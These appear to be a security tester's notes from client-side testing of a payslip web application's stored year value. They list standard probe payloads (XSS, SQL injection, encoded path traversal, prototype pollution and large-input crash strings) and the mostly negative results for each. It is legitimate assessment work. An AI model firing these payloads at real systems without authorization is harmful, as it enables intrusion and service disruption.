Moving onto DOM tests
The function calls are not accepting the value from the user - this prevents the scope of DOM injection in the PDF process.

Look for local / sessison storage -

No Values are in local or session storage - but one value is processed in the Local Storage

SelectedPayslipYear

Here the following values give different output

Numeric Boundary & Type Validation

-1 is returned as 00-1
9999 makes the application give invalid date in the year field

Further payloads are tested now

Negative maximum - -999999

Returns INvalid Date



Zeroes - no abnormal response

Exponential notation gives abnormal response - 1e10

Hex Values are decoeded by the application or the browser and is passed onto the applcation - value 0x2025 is converted to 8229

Screenshot is attached below



NaN and special Numbers

NaN - no abnormal reponse

Infinity - application crashed - internally need to check in the burp for the request made

2️⃣ Type Confusion Attacks

Test | Payloads
Year as string | "2023"
Array | [], ["2023"], [1,2,3]
Object injection | {}, {"year":2025}
Null/Boolean | true, false, null, undefined
Whitespace | " ", " 2022"

Year as string -no abnormal response received

Array - No abnormal response found

Object injection - no abnormal respose found
Null Boolean - No abnormal response found
Whitespace - No abnormal response found

Client-Side Code Injection

Attack Type | Payloads
XSS test | <img src=x onerror=alert(1)>, <script>alert(1)</script>, "><svg/onload=alert(1)>
Event handler payload | " onfocus=alert(1) "
HTML break-out | 2022</span><script>alert(1)</script>

No abnormalResponse was found

Logical Manipulation

Logic Abuse | Payloads
Future boundary | 30000, 9999
Epoch edge | 1970, 1900, 0000
SQL injection if value reaches backend | 2022 OR 1=1, ' OR '1'='1
Directory traversal encoded | %2e%2e%2f

No abnormal response detected

5️⃣ Unicode & Encoding Attacks

Payloads
％２０２２ (full-width characters)
Emoji: "🎯", "🗓️2022"
RTL override: 2022‮
Non-breaking space: 2022

Payloads are not valid test cases

6️⃣ Serialization / Prototype Pollution

Payloads
__proto__
{"__proto__":{"polluted":"yes"}}
{"constructor": {"prototype": {"polluted": "yes"}}}

No abnormal response received

Crash / Performance Payloads

Payloads
"1".repeat(10_000_000)
JSON bomb: [[[[[...] ]]]] deeply nested objects
Very long string: "A" * 500000

No abnormal response was received do far tested

CSRF not possible due to authorization token

